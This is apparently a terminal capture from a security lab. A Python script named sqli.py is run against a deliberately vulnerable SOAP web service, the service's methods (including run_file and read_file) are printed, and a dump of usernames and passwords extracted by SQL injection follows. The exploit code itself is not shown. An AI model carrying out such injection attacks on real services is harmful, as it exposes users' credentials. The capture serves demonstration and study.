 ┌──(kali㉿kali)-[~/Desktop/vulnerable soap/attacker code]
└─$ sudo python3 sqli.py
Suds ( https://fedorahosted.org/suds/ )  version: 1.1.1
Service ( webservis ) tns="spyne.examples.web.soap"
   Prefixes (1)
      ns0 = "spyne.examples.web.soap"
   Ports (1):
      (Application)
         Methods (8):
            create_file(xs:string filename, xs:string text)
            deserialization()
            get_admin_mail(xs:string control)
            get_log()
            get_users(xs:string name)
            query(xs:string name)
            read_file(xs:string file)
            run_file(xs:string filename)
         Types (16):
            create_file
            create_fileResponse
            deserialization
            deserializationResponse
            get_admin_mail
            get_admin_mailResponse
            get_log
            get_logResponse
            get_users
            get_usersResponse
            query
            queryResponse
            read_file
            read_fileResponse
            run_file
            run_fileResponse
[('test', 'test'), ('erlik', '$x&3de)GwWEIjyhpsA'), ('erlik', '12345'), ('erlik', 'f2Vbhj38qrS4018JDSKa'), ('test', '12345'), ('test', '$x&3de
)GwWEIjyhpsA'), ('erlik', '66f2816ac6A!')]